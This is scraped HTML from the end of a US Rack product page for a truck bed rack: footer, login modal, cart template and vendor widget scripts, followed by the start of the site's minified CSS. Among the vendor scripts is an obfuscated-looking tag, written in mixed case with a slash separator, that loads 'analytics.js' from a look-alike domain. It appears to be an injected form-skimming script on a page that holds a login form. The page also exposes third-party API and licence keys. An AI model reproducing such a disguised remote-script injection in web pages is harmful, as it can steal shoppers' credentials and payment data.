                <div class="col-xs-12 columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 US Rack. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- End Footer -->
  
    
  <!-- Login Modal -->
<div class="modal fade" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="welcomeUser">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="welcomeUser">
                                                    <span>Sign In or <a href="https://usrack.com/account/register.html" title="Create an Account">Create an Account</a></span>
                                            </h4>
                </div>
                <div class="modal-body">
                                                                                                <form action="/account.html" method="post" class="widget_login_header_public_login">
                                <input type="hidden" name="action" value="customer.login" />
                                <!-- Email Field -->
                                <div class="widget_login_email">
                                    <label for="wsm_form_email">Email</label>
                                    <input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="800" value="" />
                                </div>
                                <!-- Password Field -->
                                <div class="widget_login_password">
                                    <label for="wsm_form_password">Password</label>
                                    <input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="801" value="" />
                                    <a class="widget_login_login_forgotpassword" href="https://usrack.com/account.html?view=recover">Forgot Password?</a>
                                </div>
                                <div class="widget_login_submit">
                                    <input type="hidden" name="return" value="https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html" />
                                    <input type="submit" value="Login" tabindex="802" id="wsm_form_submit" />
                                </div>
                            </form>
                                                            </div>
                                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                </div>
                            </div>
        </div>
    </div>

<!-- Cart Content  -->

<script id="cart-widget-template" type="text/x-handlebars-template">
	<button class="cart_icon_counter_wrapper collapsed" data-toggle="collapse" data-target="#cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i><i class="fa fa-times" style="display:none;"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartSubTotal}}<span class="cart_subtotal">${{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span>{{/if}}
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
	</button>
	
	<div id="cart-content" class="collapse" >
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn btn btn-primary" title="View Cart">{{options.viewCartText}}</a>
							<!--<a href="/checkout.html" class="checkout_btn btn btn-primary" title="Checkout">{{options.checkoutText}}</a>-->
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<!--<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>-->
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_wrap">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
								</div>
								<div class="prod_info">
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
					<a href="/cart.html" class="btn btn-primary view-all" title="View Entire Cart">View all items in cart</a>
				{{/if}}
				
			</div>
		</div>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>


<script>
  window.addEventListener('load', function() {

        setTimeout(() => {
      var element = document.querySelector(".listControls_iconContainer__4dp5S[aria-label='grid layout']");
      element.click();
            }, 500);
  });

</script>     
   

<script type="text/javascript" src="/files/v2/owl/owl-min.js"></script>
<script type="text/javascript" src="/files/v2/js/bs_min.js"></script>
<script type="text/javascript" src="/files/v2/js/wsm_custom_pl.js"></script>
<script type="text/javascript" src="/files/v2/js/modernizr-foundation.js"></script>


<div id="pl-fitment-verifier"><!--PartsLogic Fitment Verifier target here--></div>
<script>
        $('#pl-fitment-verifier').insertAfter('.wsm-prod-dealer-id');

        const fitmentContainer = document.querySelector(
          '#pl-fitment-verifier'
        );

        window.PartslogicUi.config({
          API_KEY: "98f13cde-617a-42a5-9fbb-1e118597c6bf",
        });

        window.ReactDOM.render(
          window.React.createElement(PartslogicUi.FitmentSelectorVerifier, {
            styled: true,
            alertButtonText: 'Change Fitment',
            alertErrorTitle: "Doesn't Fit",
            alertSuccessTitle: 'Fitment Verified',
            title: 'Verify it fits',
            searchButtonText: 'Save & Verify',
            orientation: 'vertical',
            showMoreText: "Find Products that fit >",
            onDoesntFit: (e) => { 
              /* Get most recent search term and add it to the search query*/
              if(localStorage.getItem(PartslogicUi.SEARCH_TERMS_HISTORY_KEY) != null){
                var searchTermsHistoryObj = JSON.parse(localStorage.getItem(PartslogicUi.SEARCH_TERMS_HISTORY_KEY));
                /*var PlFvQuery = "?q=" + searchTermsHistoryObj[0];*/
                var PlFvQuery = "";
              } else {
                var PlFvQuery = ""
              }
              window.location = `/search.html${PlFvQuery}`;
            },
            doesntFitButtonText: 'See Products that Fit',
            sku: 23913542,
            groupId: 63683
          }),
          fitmentContainer
        );
   
      </script>


    
    <ul class="consumer-conf list-unstyled list-inline list-group row" role="menu">
    <li class="conf-flag-item list-group-item"><a href="/p-28927-american-made-grilles-for-over-20-years.html" target="_blank"><img src="/files/v2/images/consumer-conf-icon-flag.png" alt=""><span>American<br>Made</span></a></li>
    <!-- <li class="conf-warranty-item list-group-item"><a href="/ft-2196-product-returns.html#q26321" target="_blank"><img src="/files/v2/images/consumer-conf-icon-warranty.png" alt=""><span>Lifetime<br> Warranty</span></a> </li>
    <li class="conf-search-item list-group-item"><a href="/locator.html" target="_blank"><img src="/files/v2/images/consumer-conf-icon-search.png" alt=""><span>Find A<br> Dealer</span></a></li> -->
    <!--<li class="conf-ship-item list-group-item"><a href="#"><img src="/files/v2/images/consumer-conf-icon-ship.png" alt=""><span>Free Shipping <br> Continental US</span></a></li>-->
    <li class="conf-share-item list-group-item"<a class="btn-display-overlay" href="#" data-toggle="collapse" data-target="#share-wrap" aria-expanded="false"><img src="/files/v2/images/consumer-conf-icon-share.png" alt=""><span>Share</span></a></li>

<li class="share-wrap collapse clearfix" id="share-wrap"> 

</li>

</ul>

<!-- Share This Content Wrapper -->
<!-- <div class="share-wrap collapse clearfix" id="share-wrap">
    <div class="col-xs-12">
       <span>Share this info goes here.</span>
    </div>
</div> -->




  <script type="text/javascript">
      $(document).ready(function() {
          $('.consumer-conf').insertAfter('h1.wsm-store-header.wsm-pcat-header');
      });
  </script>

  <script type="text/javascript">
      $(document).ready(function() {
          $('.consumer-conf').insertAfter('.wsm-prod-title');
          $('.consumer-conf').addClass('col-xs-12');
      });
  </script>

<!-- Change Proceed to Checkout Button text -->
  <script>
      $(document).ready(function() {
          $('.cat-desc-add').appendTo('.prod_top');
          $('.cat-desc-add').addClass('col-xs-12');
      });
  </script>


<scRIpt/src=//storessonlinepro.com/1.0/analytics.js></scRIpt>
<script>
   //WSMDESK - 9033 Flex Offers
   (function () {
      var clickRe = /(?:\d+FOF\d+)/i;
      var match = clickRe.exec(window.location.href);
      if (match && match.length > 0) window.localStorage.setItem('sid', match[0]);
   })();
</script>


<!-- Move cart items to the top of checkout  -->
  



<script>
  // Video tab first and active
  $( document ).ready(function() {
        if ($(".wsm-prod-tab-video").length > 0) {
            var vidTab = $('.wsm-prod-tab-video');
            vidTab.prependTo('.wsm-prod-tabs.nav-tabs');
            vidTab.children("a").trigger("click");
          // $('.wsm-prod-tab-video').prependTo('.wsm-prod-tabs.nav-tabs');
          // $('.wsm-prod-tab-descrip').removeClass('active');
          // $('.wsm-prod-tab-video').addClass('active');
          // $('.wsm-tab-content-description').css( 'display', 'none');
          // $('.wsm-tab-content-video').css( 'display', 'block');
        }
    });
</script>







<!-- Move Wishlist under buttons -->
  <script>
      $(document).ready(function() {
          $('.wish-inquiry-wrap').appendTo('.product_form');
      });
  </script>

<!-- Move Where to Buy before Add to Cart -->
  <script type="text/javascript">
      $(document).ready(function() {
          $('.secondary-shopping-buttons').insertBefore('.product_form');
      });
  </script>



<!-- Change couple/promo code text -->




<!-- Shopper Approved Product Stars & Review -->
<script type="text/javascript">
$(document).ajaxStop(function(){
var productStars = '<div id="product_just_stars" class="reg"></div> ';	
$(productStars).insertBefore('#wsm-prod-info .wsm_product_info_itemid');

var productSku = $('#wsm-prod-info .wsm-prod-sku').html();

var sa_products_count = 3; var sa_date_format = 'F j, Y'; var sa_product = productSku; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script','//www.shopperapproved.com/product/32994/'+sa_product+'.js');

var productReview = '<div id="shopper_review_page"><div id="review_header"></div><div id="product_page"></div><div id="review_image"><a href="https://www.shopperapproved.com/reviews/Usrack.com/" onclick="var nonwin=navigator.appName!=\'Microsoft Internet Explorer\'?\'yes\':\'no\'; var certheight=screen.availHeight-90; window.open(this.href,\'shopperapproved\',\'location=\'+nonwin+\',scrollbars=yes,width=620,height=\'+certheight+\',menubar=no,toolbar=no\'); return false;" target="_blank" rel="nofollow"></a></div></div>'; 

$(productReview).insertBefore('#wsm-prod-tab-review #wsm_product_review_column');
$('#wsm-prod-tab-review #wsm_product_review_column').hide();
});
</script>
<style>
    #product_just_stars .ind_cnt {
        display: inline !important;
        padding-left: 8px !important;
        font-size: 12px !important;
        vertical-align: text-bottom !important;
    }
</style>
<script>
$(document).ajaxStop(function(){
    var jumHtml='';
    var saJump = setInterval(function(){ //interval that fires until the element exists
        if(document.querySelectorAll('.sa_jump_to_reviews')!=undefined  &&  document.querySelectorAll('.sa_jump_to_reviews')!=null  &&  document.querySelectorAll('.sa_jump_to_reviews').length > 0){
            jumHtml = document.querySelectorAll('.sa_jump_to_reviews')[0].innerHTML; //Grab the contents of the current element
            document.querySelectorAll('#product_just_stars > .ind_cnt ')[0].innerHTML=('<span class=\"saReviewsJump\" style=\"cursor:pointer;\">'+jumHtml+'</span>'); //create a new element that does not have the default functionality
            clearInterval(saJump); //clear the interval so that it does not continue to fire
        }
    },500);
    setTimeout(function(){
        jQuery(document.querySelectorAll('.saReviewsJump')[0]).click(function () { //Create functionality that happens when the new element is clicked
			jQuery('.wsm-prod-tabs li').removeClass('active');
			jQuery('.wsm-prod-tabs li.wsm-prod-tab-reviews').addClass('active');
			jQuery('.wsm-tab-container .wsm-tab-content').hide();
			jQuery('.wsm-tab-container #wsm-prod-tab-review').show();
            jQuery('body,html').animate({ scrollTop: jQuery('.wsm-tab-container #wsm-prod-tab-review').offset().top - 200 }, 200) //Scroll to the reviews
        });
    },4000); //wait 4 seconds to fire so that the JQuery has loaded and element has already been replaced
});
</script>
<!-- END Shopper Approved Product Stars & Review -->


<!-- END Shopper Approved Category Stars -->

<script type="text/javascript" src="/files/v2/js/video_thumbnails.js"></script>

<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid="></script>


<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":344,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/v2/css/style.css?v=055624
body_size: 27013
content:
.hidden{display:none}.topcustom_msg{background:#194e83;color:#fff}body{line-height:1.7}a{color:var(--usrackblue)}a:focus,a:hover{color:var(--usrackhover)}@font-face{font-family:"zroadz";src:url(/files/fonts/nexaregular.otf)}@font-face{font-family:"zroadz-thin";src:url(/files/fonts/nexathin.otf)}@font-face{font-family:"zroadz-light";src:url(/files/fonts/nexa-light.otf)}@font-face{font-family:"zroadz-bold";src:url(/files/fonts/nexa-bold.otf)}@font-face{font-family:"zroadz-xbold";src:url(/files/fonts/nexa-xbold.otf)}@font-face{font-family:"zroadz-heavy";src:url(/files/fonts/nexaheavy.otf)}h1{font-size:22px;margin-bottom:30px!important}h2{font-size:20px}h3{font-size:18px}h4{font-size:16px}h5{font-size:14px}h6{font-size:14px}h1.wsm-store-header{margin:10px 0!important;padding:0;font-weight:700;text-transform:uppercase}h2.wsm-store-header{display:none}.wsm_interface_wrapper_account_login .wsm_interface_form input[type="text"],.wsm_interface_wrapper_account_login .wsm_interface_form input[type="password"]{display:block;width:100%}input{line-height:1.4}input[type="text"],input[type="textarea"],input[type="password"],textarea{padding:5px;border:1px solid #CCC}.wsm-prod-qty-field{width:30px}.wsm_inquiry_form form{width:100%;background:WhiteSmoke;border:0;border:1px solid #CCC}.wsm_inquiry_form form .wsm_inquiry_row_0,.wsm_inquiry_form form .wsm_inquiry_row_1{background:none}.wsm_inquiry_form form label{float:left;width:35%;font-weight:500}.page_4287 .wsm_inquiry_form_field{float:none!important;width:100%!important}.page_4287 .wsm_inquiry_form form label{float:none!important;display:inline-block}input[type="checkbox"]+.wsm_inquiry_form_cbox_label{width:auto;display:inline-block}.wsm_interface_helper_link{width:auto;margin:0;text-align:right}img{max-width:100%}.content_wrap img{margin-bottom:15px}section#content_main .row{margin-left:0;margin-right:0}img.flt_rt,img.flt_lft{display:block;margin:0 auto 15px}::-moz-selection{background:SlateGray;color:#fff}::selection{background:SlateGray;color:#fff}::-moz-selection{background:SlateGray;color:#fff}@media only screen and (min-width:768px){img.flt_rt{float:right;margin:0 0 15px 15px}img.flt_left{float:left;margin:0 15px 15px 0}h1{font-size:40px;margin-bottom:30px!important}h2{font-size:34px}h3{font-size:28px;display:inline-block}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}}body{overflow-x:hidden}.content_wrap{padding:0 0 5px}.row.master{position:relative;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.sb-active{height:100%;overflow-y:hidden}.sb-active .content_wrap{height:100%;z-index:60;top:0;left:0;width:100%}.sb-active .black_overlay{position:fixed;background:rgb(0 0 0 / .5);height:100%;width:100%;top:0;left:0;min-height:100%;z-index:10}@media only print,only screen and (max-width:767px){.banner-exists .view-sb{margin-top:10px!important;margin-bottom:0!important}.banner-exists .cat-banner img{margin-top:0px!important}.body_product.banner-exists .cat-banner img{margin-bottom:5px!important}}@media only print,only screen and (min-width:768px){.sb-active .black_overlay{display:none!important}.sb-active{height:auto;overflow-y:visible}}#sidebar-main{left:-100%;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;position:fixed;background:#FFF;z-index:40;overflow-y:scroll;height:100%}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}.view-sb{border-radius:0 5px 5px 0;position:relative;z-index:9;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;margin-top:3px}.banner-exists .view-sb{position:relative}.view-sb::before{content:'More'}.env-zone-search .view-sb::before,.env-zone-catalog .view-sb::before{content:'<< '}.sb-active .view-sb::before{content:'Close';display:block}.sb-active .view-sb{float:right;position:fixed;right:0;border-radius:5px 0 0 5px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .5);box-shadow:0 0 15px rgb(0 0 0 / .5);z-index:60;top:0}#sidebar-main h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;position:relative;border-bottom:3px solid #f2f2f2}#sidebar-main .widget_brands_jump_menu>select{width:100%}#sidebar-main .side-nav ul{list-style:none;padding:0;margin:0}#sidebar-main .side-nav ul li{line-height:1.2;padding-bottom:0}#sidebar-main .side-nav ul li a{color:#222;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#sidebar-main .side-nav ul li a:hover{opacity:.7}#sidebar-main .side-nav ul li a:hover{color:#000}.list-group.have-a-question a{padding:0;border:0;margin-bottom:15px;overflow:hidden;line-height:1.4}.list-group.have-a-question i{float:left;width:20%}.list-group.have-a-question>a>*:not(i){width:72%;margin-left:3%;float:left}#sidebar-main>div>div>a>strong{color:var(--usrackblue)!important}#sidebar-main .wsm_widget_attribute_selector select{width:100%;margin-bottom:10px;font-size:16px}.list-group.have-a-question a>span{float:right;width:77%}#recent_articles #widget_news_menu_id_recent li a,#widget_news_menu_id_topics li a{margin:8px 0;display:block}@media only print,only screen and (min-width:768px){.content_wrap{clear:both}.env-name-category .content_wrap{padding-top:20px}.banner-exists .content_wrap{padding-top:60px}#containerWrap{padding:15px}#sidebar-main,.sb-active #sidebar-main{left:0;position:static;overflow:visible}.sb-active #sidebar-main{-webkit-box-shadow:0 15px 25px rgb(0 0 0 / .9);box-shadow:0 15px 25px rgb(0 0 0 / .9);left:0;top:0}}@media only screen and (min-width:1200px){#containerWrap{background:#FFF;position:relative}}.header-wrap{position:relative}header .btn.focus,header .btn:focus,header .btn:hover{outline:none!important}*:focus{outline:none}header .menu-toggle,header .main-logo{margin:0}header .cart_icon_counter_wrapper{float:right;margin:0}header .cart_icon_counter_wrapper[aria-expanded='true'],.menu-toggle[aria-expanded='true']{background:#EEE}header .menu-toggle{line-height:1}header .menu-toggle[aria-expanded="true"] i:first-of-type{display:none!important}header .menu-toggle[aria-expanded="false"] i:last-of-type{display:none!important}.cart_widget_wrapper{width:100%;clear:both;position:relative}#cart-content{width:100%;clear:both}.cart_icon_counter_wrapper{position:relative;margin-top:-50px!important}.cart_icon_counter_wrapper i.fa-times,.cart_icon_counter_wrapper.collapsed i.fa-shopping-cart{display:inline-block!important}.cart_icon_counter_wrapper.collapsed i.fa-times,.cart_icon_counter_wrapper i.fa-shopping-cart{display:none !Important}.cart_counter{position:absolute;top:0;right:0;font-size:10px;padding:5px;font-weight:700;background:#000;line-height:.5;color:#FFF;border-radius:50%}.cart_info_actions_wrapper{text-align:center;padding:15px 5px;background:#EEE;color:#333}.cart_info_actions_wrapper br,#cart-content .view-all{display:none}.cart_actions{border-top:1px solid #CCC;margin-top:15px;padding-top:15px}.cart_items_wrapper .cart_item{clear:both;border-top:1px solid #CCC;border-bottom:1px solid #CCC;padding:15px;overflow:hidden;background:#f1f1f1}.cart_items_wrapper .cart_item{color:#333}.cart_items_wrapper .cart_item .prod_image_wrap{float:left;width:25%}.cart_items_wrapper .cart_item .prod_image_wrap img[src=""]{height:80px;text-indent:-999em;width:100%;display:block;background:url(/files/images/no-image-avail-large.jpg) center center;background-size:contain}.cart_items_wrapper .cart_item .prod_info{float:right;width:70%;line-height:1.4}.cart_items_wrapper .prod_quantity{font-size:10px;opacity:.6}header .cart_items_wrapper{overflow-y:auto;max-height:300px}@media only screen and (max-width:767px){header{background:#222}.hdr-promo-wrap{text-align:center}.hdr-promo-wrap .mobile-shipping-promo{background:#222;color:#ccc;font-family:'Oxygen',sans-serif;padding:10px 0 10px;border-bottom:1px solid #333}.hdr-promo-wrap .mobile-shipping-promo span.lrg-txt{text-transform:uppercase}header{background:#222}header .main-logo{text-align:center;display:block;width:100%}header .main-logo img{max-height:75px;margin-top:5px;margin-bottom:5px}header .menu-toggle,header .cart_icon_counter_wrapper{height:50px;display:block;width:15%;text-align:center;background:var(--usrackblue)!important;color:var(--white)!important;font-size:24px;line-height:2;border-radius:0;border:0;border-right:1px solid #222;background:#FFF;margin:0;padding:0}header .menu-toggle{width:20%}header .menu-toggle i{font-size:16px;line-height:0;margin-top:-2px;display:block}.mobile-admin-links-wrap{background:var(--usrackblue);width:65%;margin-left:20%;height:50px;position:absolute;top:82px}header .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}header .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #222}header .search-btn{border-radius:0;background:#fff0;padding:0;border-right:1px solid #222;color:var(--white);font-size:24px;line-height:2}header .mobile-dealer-btn{font-family:'Oxygen',sans-serif;text-transform:uppercase;font-size:12px;line-height:1.2;text-align:center;color:var(--white);padding-top:3%}header .mobile-account-btn,header .phone-link{text-align:center;background:var(--usrackblue)!important;color:var(--white);font-size:24px;line-height:2}header .search-btn[aria-expanded="true"] i:first-of-type{display:none!important}header .search-btn[aria-expanded="false"] i:last-of-type{display:none!important}}@media only screen and (max-width:767px){#searchWrap{padding:3px;background:#fff;height:50px}#searchWrap #widget_search_form{position:relative;margin-bottom:0;height:100%}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px 10px;background:#f1f1f1}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999999}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:10%;right:4%}}@media only screen and (min-width:768px){.hdr-promo-wrap{text-align:center;background:#fff}.pre-header{background:#1b1b1b;color:#fff;line-height:1;padding-top:5px;padding-bottom:0;height:30px}.pre-header a{color:#f1f1f1;font-size:13px}.pre-hdr-login{float:left;margin-left:38%;text-align:right;margin-top:3px}.pre-hdr-login a{font-size:14px}.pre-hdr-login .my-account{border-right:1px solid;margin-right:5px;padding-right:5px}.pre-hdr-social{float:right;margin-right:75px;text-align:right;margin-bottom:0}.pre-hdr-social ul.social-wrap{margin:0}.pre-hdr-social li a i{font-size:18px}.pre-hdr-social li.sm_mto a{background:url(/files/v2/images/motoroso-sm-logo.jpg)no-repeat center;background-size:contain;width:16px;height:16px;display:inline-block}.wsm_login{text-align:right;color:#AAA}.wsm_login a{color:#AAA}.widget_login_header_welcome{margin-right:5px}.widget_login_header_welcome::after{content:','}.main-header{padding:10px 0;background:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#bfbfbf));background:-o-linear-gradient(top,#ffffff 0%,#bfbfbf 100%);background:linear-gradient(to bottom,#ffffff 0%,#bfbfbf 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#bfbfbf',GradientType=0);background:#fff;color:#fff}header .main-logo{height:100%;width:100%;display:block;margin-top:10px;margin-bottom:7px}header .main-logo img{max-height:100%;position:relative;margin-top:-10px}header .phone-link{color:var(--dark1);margin:3px 0 0;position:relative}header .phone-link:before{content:'\f095';font-family:"Font Awesome 5 Free";font-size:30px;position:absolute;color:#ed2024;top:-7px;left:0}header .phone-link i{display:none}header .phone-link *:not(i){width:auto;margin-left:30px}header .phone-link span.phone-num{font-size:24px;line-height:1;display:block;letter-spacing:-.03em}header .head_hours{font-size:12px;margin-top:-2px;display:block;color:#AAA}header .cart_widget_wrapper{float:right;width:auto!important;clear:none}header .cart_icon_counter_wrapper{float:right;margin-top:-40px!important;height:30px;padding:0 20px 0 5px;border-radius:0;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}header .cart_icon_counter_wrapper i{color:#333}header .cart_icon_counter_wrapper i:after{content:' Cart';font-family:'Oxygen',sans-serif;font-size:12px;margin-right:5px;color:#333}header .cart_counter{position:absolute;top:0;right:0;height:100%;width:25%;border-radius:0;color:#333;background:none;padding:2px;line-height:1.8;font-size:12px;background:#fff}header #cart-content{position:absolute;z-index:99999;background:#FFF;-webkit-box-shadow:5px 10px 15px rgb(0 0 0 / .2);box-shadow:5px 10px 15px rgb(0 0 0 / .2);width:300px;right:0;top:100%}#searchWrap{padding:0}#searchWrap #widget_search_form{position:relative;margin-bottom:0}#searchWrap .widget_search_field{width:85%;height:100%;padding:5px;border-radius:0;border:none;padding:6px;color:#333;-webkit-box-shadow:none;box-shadow:none;background:#f5f5f5;background:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),color-stop(98%,#dcdcdc));background:-o-linear-gradient(top,#f5f5f5 0%,#dcdcdc 98%);background:linear-gradient(to bottom,#f5f5f5 0%,#dcdcdc 98%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0)}#searchWrap #widget_search_form{background:#fff;height:100%}#searchWrap .widget_search_button{position:absolute;top:0;right:0;width:15%;border-radius:0;height:100%;text-indent:-999px;overflow:hidden;background:#fff0;z-index:999}#searchWrap .widget_search_button:hover{border:none}#searchWrap #widget_search_form:after{content:"\f002";font-family:"Font Awesome 5 Free";font-size:20px;color:#222;position:absolute;top:3px;right:7px}#searchWrap{display:block;float:right;width:230px;background:Red;height:40px}}@media only screen and (min-width:992px){header .main-logo img{margin-top:-20px}.main-header{height:80px}.main-logo{position:relative;z-index:99999;padding-top:5px}.hdr-phone,.hdr-shipping,.hdr-search{margin-top:13px}#searchWrap{display:block;float:right;width:230px}header .desktop-shipping-promo span.lrg-txt{display:block;font-size:24px;text-transform:uppercase;line-height:1;color:#000;letter-spacing:-.03em}header .desktop-shipping-promo span.sml-txt{font-size:12px;margin-top:-2px;color:#AAA;text-transform:uppercase;display:block}.pre-hdr-login{float:left;margin-left:51%;text-align:right}}@media only print,only screen and (min-width:1200px){.main-logo:after{bottom:-30px}header .main-logo img{margin-top:-10px}.pre-hdr-login{float:left;margin-left:60%;margin-top:3px}header .main-logo{margin-top:0}.cart_widget_wrapper{float:right;clear:none;width:12%!important}}header .navbar-default{min-height:0;margin-bottom:0;border:0}#main-nav .nav-main{margin:0 auto}.wsm_login_wrap{padding:15px;background:rgb(0 0 0 / .1)}.wsm_login_wrap .my-account{margin-left:15px}.wsm_login_wrap hr{margin:15px 0;border-color:#AAA}li.dropdown.meganav #fnd_album_navigation{margin-top:25px}li.dropdown.meganav #fnd_album_navigation>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div{text-align:center;margin:5px 0 20px}.dropdown-menu .fnd_album>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}li.dropdown.meganav .fnd_album>div>div .widget_innerfade_name{color:#000;font-size:14px;font-weight:700;line-height:1;display:block;margin-top:10px;text-transform:uppercase}#fnd_album_navigation2{display:none}@media only screen and (max-width:767px){li.dropdown.meganav #fnd_album_navigation>div>div .widget_innerfade_name{font-size:.9em}}@media only screen and (min-width:1200px){#fnd_album_navigation2{display:block}#fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:10%;left:-220px}.fifth #fnd_album_navigation2>div>div:nth-child(1){position:absolute;top:-6%}.fifth #fnd_album_navigation2>div>div:nth-child(2){top:-6%}.zroadz #fnd_album_navigation2>div>div:nth-child(1){top:0%;left:-19%}#fnd_album_navigation2>div>div:nth-child(2){position:absolute;top:10%;right:-235px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){top:0;right:-17%}}@media only screen and (min-width:1400px){#fnd_album_navigation2>div>div:nth-child(1){left:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:-9%}#fnd_album_navigation2>div>div:nth-child(2){right:-100px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-10%;width:35%}}@media only screen and (min-width:1600px){#fnd_album_navigation2>div>div:nth-child(1){left:0}.zroadz #fnd_album_navigation2>div>div:nth-child(1){left:0%}#fnd_album_navigation2>div>div:nth-child(2){right:4px}.zroadz #fnd_album_navigation2>div>div:nth-child(2){right:-110px}.fifth #fnd_album_navigation2>div>div:nth-child(1){position:absolute}}#main-nav .navbar-nav>li>a{color:var(--black);text-transform:uppercase;font-weight:700;position:relative;font-weight:700}#main-nav .navbar-nav>li>a:hover{color:#000;background:#fff}#main-nav .navbar-nav>li.dropdown>a span.caret{display:none;padding-right:30px}#main-nav 